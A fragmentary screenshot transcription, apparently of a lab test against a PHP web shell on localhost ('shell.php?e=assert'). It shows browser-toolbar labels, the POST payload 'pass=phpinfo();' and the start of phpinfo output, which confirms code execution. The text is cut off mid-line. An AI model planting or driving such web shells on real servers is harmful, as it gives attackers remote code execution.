 http://127.0.0.1/test/shell.php?e=assert
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
pass=phpinfo();
PHP Version 5.5.9
System Windows NT DESKTOP-3OERAQ7 6.2 buil
Edition) AMD64